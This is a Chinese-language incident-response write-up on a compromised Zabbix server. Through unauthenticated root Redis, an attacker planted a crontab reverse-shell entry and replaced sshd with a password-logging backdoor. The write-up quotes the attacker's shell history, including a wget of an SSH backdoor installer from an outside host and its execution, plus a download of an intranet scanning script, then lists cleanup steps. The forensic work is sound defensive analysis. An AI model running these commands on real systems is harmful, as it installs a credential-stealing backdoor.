0x01 背景

2017.3.27中午运维反应怀疑zabbix所在服务器被入侵。

0x02 排查过程



ps查看进程,发现端口反弹行为

查看进程启动时间发现为Feb 27,启动账户为Root。



查看/sbin /usr/bin /usr/sbin /bin

发现sshd Mtime为Feb 27,可以确认此时的SSH已经被植入后门,一般的SSH后门比较容易发现,功能如下:

1)如果我通过SSH登录该服务器,那么攻击者可以记录我的登录密码

2)可以记录从该机器SSH到其他机器的密码



查找到攻击者下载的文件:

其中sss下为socks的源码文件。



在根目录下发现攻击者的SSH密码记录文件。



在定时任务中发现了攻击者的反弹任务



这个很明显是利用Root启动的Redis无密码持久化写入反弹任务。查看Redis

果然发现了该value

查看还未断开的攻击者的连接



通过history查看攻击者的其他行为:

攻击者扫描内网Rsync端口。

109 [2017-02-27 16:47:57][root][] wget https://raw.githubusercontent.com/yeohZhou/neiwang/master/sshBackdoorinsatll.sh --no-check

110 [2017-02-27 16:48:00][root][] ls

111 [2017-02-27 16:48:08][root][] mv sshBackdoorinsatll.sh /var/tmp/

112 [2017-02-27 16:48:10][root][] cd /var/tmp

113 [2017-02-27 16:48:10][root][] ls

114 [2017-02-27 16:49:26][root][] chmod +x sshBackdoorinsatll.sh

115 [2017-02-27 16:49:40][root][] ssh -V

116 [2017-02-27 16:50:03][root][] ./sshBackdoorinsatll.sh OpenSSH_4.3 p2

117 [2017-02-27 16:52:48][root][] ls

118 [2017-02-27 16:53:08][root][] /etc/init.d/sshd restart攻击者下载SSH后门,并执行替换SSH。



攻击者下载Sock反弹程序。

135 [2017-02-27 17:00:52][root][] wget https://raw.githubusercontent.com/yeohZhou/neiwang/master/getTitle.py --no-check

144 [2017-02-27 17:07:01][root][] python getTitle.py 10.59.0 80

145 [2017-02-27 17:07:12][root][] pip install requests

146 [2017-02-27 17:10:22][root][] wget https://pypi.python.org/packages/37/e4/74cb55b3da7777a1dc7cd7985c3cb12e83e213c03b0f9ca20d2c0e92b3c3/requests-1.2.0.tar.gz#md5=22af2682233770e5468a986f451c51c0 --no-check

147 [2017-02-27 17:10:25][root][] ls

148 [2017-02-27 17:10:35][root][] tar zxvf requests-1.2.0.tar.gz

149 [2017-02-27 17:10:44][root][] cd requests-1.2.0

150 [2017-02-27 17:10:44][root][] ls

151 [2017-02-27 17:10:53][root][] python setup.py

152 [2017-02-27 17:11:00][root][] python install setup.py

153 [2017-02-27 17:11:04][root][] python setup.py install

154 [2017-02-27 17:11:23][root][] cd ..

155 [2017-02-27 17:11:23][root][] ls

156 [2017-02-27 17:11:25][root][] wget https://pypi.python.org/packages/04/75/52e169351e24a9faa8bfac69a07ea3551b845ca6354f22da15c5da3d5100/requests-0.13.4.tar.gz#md5=286cd3352509691e81c520accc5b9e48

157 [2017-02-27 17:11:35][root][] wget https://pypi.python.org/packages/04/75/52e169351e24a9faa8bfac69a07ea3551b845ca6354f22da15c5da3d5100/requests-0.13.4.tar.gz#md5=286cd3352509691e81c520accc5b9e48 --no-check

158 [2017-02-27 17:12:20][root][] tar zxvf requests-0.13.4.tar.gz

159 [2017-02-27 17:12:25][root][] cd requests-0.13.4

160 [2017-02-27 17:12:25][root][] ls

161 [2017-02-27 17:12:29][root][] python setup.py

162 [2017-02-27 17:14:38][root][] yum install python

163 [2017-02-27 17:14:55][root][] yum

164 [2017-02-27 17:15:18][root][] yum update python攻击者下载了扫描内网80端口并且记录title的Python程序getTitle.py,想进一步扫描内网,但是发现Linux自带的Python没有requests包,下载requests包并安装,升级Python版本。后未执行成功该脚本。

0x03 处理方式

1)KIll异常进程,删除Py文件、crontab异常内容。

2)重装Openssh

3)卸载Redis

4)重启服务器